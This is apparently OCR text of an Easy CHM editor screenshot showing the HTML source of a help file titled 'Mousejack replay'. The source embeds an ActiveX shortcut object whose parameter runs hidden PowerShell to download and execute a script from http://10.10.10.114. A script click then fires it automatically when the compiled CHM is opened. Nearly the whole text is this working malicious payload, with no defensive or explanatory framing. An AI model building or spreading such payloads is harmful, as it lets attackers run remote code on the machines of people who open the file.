 Easy CHM v3.93 - [chm.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
源文件 预览
<html>
<head>
<title>Mousejack replay</title>
</head>
<body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',powershell.exe, -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://10.10.10.114:80/a'))"'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
按'编译'按钮立刻生成一个CHM文件.
大写键 数字键 滚动键